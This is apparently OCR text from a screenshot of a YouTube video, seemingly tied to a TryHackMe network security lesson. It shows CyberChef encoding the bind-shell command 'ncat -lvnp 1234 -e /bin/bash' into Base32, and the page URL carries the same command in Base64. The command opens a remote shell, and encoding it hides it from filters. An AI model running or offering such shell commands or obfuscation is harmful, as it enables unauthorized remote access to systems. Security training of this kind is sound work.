 Channel analytics - YouTube Stu
|Sleepwalker| by: akiaura 1 hour
TryHackMe | Network Security S
THM Browser-Based
To Base32 - CyberChef
gchq.github.io/CyberChef/#recipe=To_Base32('A-Z2-7%3D')&input=bmNhdCAtbHZucCAxMjM0IC1lIC9iaW4vYmFzaA
+1k
Download CyberChef
Last build: 4 hours ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
Recipe
Input
base32
To Base32
From Base32
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Other
Flow control
To Base32
Alphabet
A-Z2-7=
STEP
BAKE!
Auto Bake
ncat -lvnp 1234 -e /bin/bash
28
1
Raw Bytes
LF
Output
NZRWC5BAFVWHM3TQEAYTEMZUEAWWKIBPMJUW4L3CMFZWQ===
48
1
0→48 (48 selected)
0ms
Raw Bytes
LF
43°F
Mostly cloudy
Search
ENG
11:31 AM
2/18/2024